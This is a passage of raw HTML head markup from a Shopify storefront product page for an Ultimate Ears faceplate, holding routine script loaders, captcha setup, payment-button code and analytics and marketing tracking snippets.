ts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/orderstatus.w3apps.co\/js\/orderlookup.js?shop=uepro.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/0oWNRWIsGyF0MvaCpjhyTA.js?shop=uepro.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=40c201e8-d811-4d19-864e-6f703ef30b59\u0026shop=uepro.myshopify.com","https:\/\/cdn.attn.tv\/ultimateears\/dtag.js?shop=uepro.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=uepro.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5815763001,"offset":-28800,"reqid":"78b8b24a-f460-4083-8f36-d64e93de488b-1769942799","pageurl":"pro.ultimateears.com\/products\/switch-double-helix","u":"4644c0619814","p":"product","rtyp":"product","rid":6959512322105};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




	
<script type="application/json" id="themeSettings">
{
  "twoface": {
    "variant_id": "33047063691321",
    "variant_id_premium": "33047063625785"
  },
  "ambient_feature": {
    "variant_id": "19814403309625"
  }
}
</script>

<script>
/*Typekit cache*/
!function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
</script>

<script>
/*Typekit advanced embed code*/
(function(d) {
  var config = {
    kitId: 'awp8vik',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='//use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>



<meta name="google-site-verification" content="DGEsz_parc8GH0U0hd9rW7dtcT5NCLoUXlrylpE2zQo" />

<meta name=“facebook-domain-verification” content=“gyjaikcoizmxd14ljv7l69i26p2eqr” />


  <link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/configurator.css?v=143427610603910815221763773598" as="style">


  <script id="automat-ash-snippet" data-client-id="ultimateears" src="https://cdn.automat-ai.com/ash-telemetry/v2/snippet.js"></script>

<script src="https://www.searchanise.com/widgets/shopify/init.js?a=9P8D2P0U5a&shop=uepro.myshopify.com"></script>
	

	<!-- polyfill for css custom properties on IE11 -->
	<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.1.0/ie11CustomProperties.min.js"><\/script>');</script>

	<script>
  // Picture element HTML5 shiv
  document.createElement( "picture" );
</script>

	<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA" async></script>

	<script type="text/javascript" src="https://content.pxd.studio/dist/pxd-core.js"></script>
	<link rel="stylesheet" href="https://content.pxd.studio/dist/pxd-core.css"/>

	<script>
		const cc = sessionStorage.getItem("location");
		if (!cc) {
			fetch(' https://get.geojs.io/v1/ip/geo.json   ')
					.then(res => res.json())
					.then(res => sessionStorage.setItem("location", res.country_code))
					.catch(err => console.error("there was an error getting location data", err));
		}
	</script>

	
            <!-- giftbox-script -->
            <script src="//pro.ultimateears.com/cdn/shop/t/452/assets/giftbox-config.js?v=111603181540343972631763773604" type="text/javascript"></script>
            <!-- / giftbox-script -->
            
	

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>








  <!-- Hotjar Tracking Code for uepro.myshopify.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5187900,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  
<!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/c7c83c62c01cc278b655deac477fb9ab00ffcb9a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "3899449",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id: "41037219430457",name:"SWITCH Double Helix",
        brand:"Ultimate Ears Custom",
        category:"SWITCH Faceplate",
        variant:"Default Title",
        price: "99.99",
        productId: "6959512322105",
        variantId: "41037219430457",
        compareAtPrice: "0.0",image:"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Double-Helix.jpg?v=1741306512",url:"\/products\/switch-double-helix?variant=41037219430457"},items: [{id: "41037219430457",name:"SWITCH Double Helix",
          brand:"Ultimate Ears Custom",
          category:"SWITCH Faceplate",
          variant:"Default Title",
          price: "99.99",
          productId: "6959512322105",
          variantId: "41037219430457",
          compareAtPrice: "0.0",image:"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Double-Helix.jpg?v=1741306512",url:"\/products\/switch-double-helix?variant=41037219430457"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HskQ5V/klaviyo.js?company_id=HskQ5V"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "SWITCH Double Helix",
          ProductID: 6959512322105,
          Categories: ["Switch Faceplates"],
          ImageURL: "https://pro.ultimateears.com/cdn/shop/products/Double-Helix_grande.jpg?v=1741306512",
          URL: "https://pro.ultimateears.com/products/switch-double-helix",
          Brand: "Ultimate Ears Custom",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5815763001,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5815763001,storefrontBaseUrl: "https://pro.ultimateears.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1694498873","configuration":"{\"accountID\":\"HskQ5V\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658781753","configuration":"{\"pixel_id\":\"2597276210307254\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658323001","configuration":"{\"siteId\":\"hnYj2GVYIhjQrWlO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c9406bb6835a3b96d17b5d48e4254f48","type":"APP","apiClientId":45694124033,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"868286521","configuration":"{\"site_id\":\"dcd387a6-a016-453a-ade9-2694f9951e52\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"795705401","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"402194489","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-N4CXSTXDPP\\\",\\\"GT-KDDTSFRF\\\",\\\"AW-792382403\\\",\\\"G-Y0WHNYS1NT\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"AW-935168396\\\/XDZTCLWWlKABEIyT9r0D\\\",\\\"AW-792382403\\\/AfMGCNe11YkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"AW-792382403\\\/m9JMCJPimdkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173305","configur